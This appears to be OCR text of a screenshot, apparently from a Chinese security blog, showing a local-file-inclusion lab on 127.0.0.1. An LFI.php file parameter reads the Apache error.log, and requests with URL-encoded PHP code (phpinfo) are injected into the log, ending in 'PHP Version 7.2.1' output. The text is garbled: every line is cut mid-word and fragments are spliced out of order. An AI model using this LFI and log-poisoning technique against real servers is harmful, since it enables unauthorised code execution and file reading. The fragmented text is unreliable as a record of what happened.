 127.0.0.1/LFI.php?file=file:///D:\phpstudy\PHPTutorial\Apache\logs\error.
be found for logger (root). log4cplus:ERROR Please initialize the log4cplus system properly. log4cplus:ERROR No appenders c
log4cplus:ERROR Please initialize the log4cplus system properly. [Sat Dec 08 18:11:12.981908 2018] [mpm_winnt:notice] [pid
worker threads. [Sat Dec 08 20:37:40.615532 2018] [mpm_winnt:crit] [pid 2480:tid 1580] AH02538: Child: Parent process exite
log4cplus:ERROR No appenders could be found for logger (root). log4cplus:ERROR Please initialize the log4cplus system prop
[core:warn] [pid 14784:tid 1564] AH00098: pid file D:/phpstudy/PHPTutorial/Apache/logs/httpd.pid overwritten -- Unclean sh
20:38:18.422694 2018] [mpm_winnt:notice] [pid 14784:tid 1564] AH00455: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/
operations [Sat Dec 08 20:38:18.422694 2018] [mpm_winnt:notice] [pid 14784:tid 1564] AH00456: Server built: Jul 1 2016 16:4
[core:notice] [pid 14784:tid 1564] AH00094: Command line: 'D:\\phpstudy\\PHPTutorial\\Apache\\bin\\httpd.exe -d D:/phpst
20:40:04.558765 2018] [mpm_winnt:notice] [pid 14784:tid 1564] AH00418: Parent: Created child process 11344 log4cplus:ERR
(root). log4cplus:ERROR Please initialize the log4cplus system properly. log4cplus:ERROR No appenders could be found for lo
the log4cplus system properly. [Sat Dec 08 20:40:11.311151 2018] [mpm_winnt:notice] [pid 11344:tid 1580] AH00354: Child: S
20:51:37.697410 2018] [core:error] [pid 11344:tid 3096] (20024)The given path is misformatted or contained invalid character
map GET /Lle%3C?php%20phpinfo()?%3E HTTP/1.1 to file [Sat Dec 08 20:51:45.660866 2018] [core:error] [pid 11344:tid 3096]
contained invalid characters: [client 127.0.0.1:58258] AH00127: Cannot map GET /%3C?php%20phpinfo()?%3E HTTP/1.1 to file
[core:error] [pid 11344:tid 3096] (20024)The given path is misformatted or contained invalid characters: [client 127.0.0.1:5845
PHP Version 7.2.1
安全回忆录